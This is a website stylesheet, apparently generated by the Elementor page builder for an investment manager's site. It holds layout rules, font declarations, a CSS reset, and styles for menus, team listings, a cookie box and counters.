    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2246 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2246 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2246 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2246 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2246 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2246 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2246 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2246 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2246 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2246 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2246 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2246 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9bcd6f8 */.elementor-2246 .elementor-element.elementor-element-9bcd6f8 {
    position: relative;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2246 .elementor-element.elementor-element-8c72f6a:not(.elementor-motion-effects-element-type-background), .elementor-2246 .elementor-element.elementor-element-8c72f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-scaled.jpg");}
.elementor-1943 .elementor-element.elementor-element-9b46b3d > .elementor-container{max-width:500px;}.elementor-1943 .elementor-element.elementor-element-51f9762.elementor-column{order:1;}.elementor-1943 .elementor-element.elementor-element-51f9762 > .elementor-element-populated >  .elementor-background-overlay{opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1943 .elementor-element.elementor-element-51f9762 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1943 .elementor-element.elementor-element-51f9762 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1943 .elementor-element.elementor-element-51f9762 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-040d0c6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1943 .elementor-element.elementor-element-882ebd2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1943 .elementor-element.elementor-element-882ebd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1943 .elementor-element.elementor-element-882ebd2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:26px;line-height:36px;letter-spacing:-0.5px;}.elementor-1943 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1943 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1943 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1943 .elementor-element.elementor-element-4dcf61a > .elementor-widget-container{margin:24px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1943 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1943 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1943 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1943 .elementor-element.elementor-element-b9406cf > .elementor-widget-container{margin:-25px 0px 0px 24px;padding:0px 5px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-b9406cf{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-1943 .elementor-element.elementor-element-2898e9b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-1943 .elementor-element.elementor-element-2898e9b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-1943 .elementor-element.elementor-element-2898e9b .elementor-button{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 24px 0px;}.elementor-1943 .elementor-element.elementor-element-2898e9b > .elementor-widget-container{margin:0px 0px -10px 24px;padding:5px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-040d0c6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-df05c0e.elementor-column{order:2;}.elementor-1943 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.redwheel.com/uploads/2021/09/4e7ef0f2a8c9303bafaaa41295da7f97/team-member-shape-overlay.svg");background-position:-280px 0px;background-repeat:no-repeat;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1943 .elementor-element.elementor-element-df05c0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1943 .elementor-element.elementor-element-df05c0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1943 .elementor-element.elementor-element-df05c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-fc9b3e3 .kurtosys-listing-dynamic-image{justify-content:flex-end;}.elementor-1943 .elementor-element.elementor-element-fc9b3e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-9b46b3d:not(.elementor-motion-effects-element-type-background), .elementor-1943 .elementor-element.elementor-element-9b46b3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1943 .elementor-element.elementor-element-9b46b3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-9b46b3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-1943 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-position:0px 0px;}}@media(min-width:769px){.elementor-1943 .elementor-element.elementor-element-51f9762{width:55%;}.elementor-1943 .elementor-element.elementor-element-df05c0e{width:45%;}}@media(max-width:768px){.elementor-1943 .elementor-element.elementor-element-51f9762.elementor-column{order:2;}.elementor-1943 .elementor-element.elementor-element-882ebd2{width:100%;}.elementor-1943 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-b9406cf{width:100%;max-width:100%;}.elementor-1943 .elementor-element.elementor-element-df05c0e{width:100%;}.elementor-1943 .elementor-element.elementor-element-df05c0e.elementor-column{order:1;}.elementor-1943 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-position:-500px 0px;background-size:cover;}.elementor-1943 .elementor-element.elementor-element-df05c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1943 .elementor-element.elementor-element-fc9b3e3 .kurtosys-listing-dynamic-image{justify-content:center;}.elementor-1943 .elementor-element.elementor-element-fc9b3e3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1943 .elementor-element.elementor-element-fc9b3e3{width:100%;max-width:100%;}.elementor-1943 .elementor-element.elementor-element-9b46b3d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1943 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1943 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1943 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1943 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-kit-363{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-363 p{margin-bottom:24px;}.elementor-kit-363 a{color:#242424;}.elementor-kit-363 a:hover{color:#242424;}.elementor-kit-363 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-363 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-363 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-363 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-363 button,.elementor-kit-363 input[type="button"],.elementor-kit-363 input[type="submit"],.elementor-kit-363 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-363 input:not([type="button"]):not([type="submit"]),.elementor-kit-363 textarea,.elementor-kit-363 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-363 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

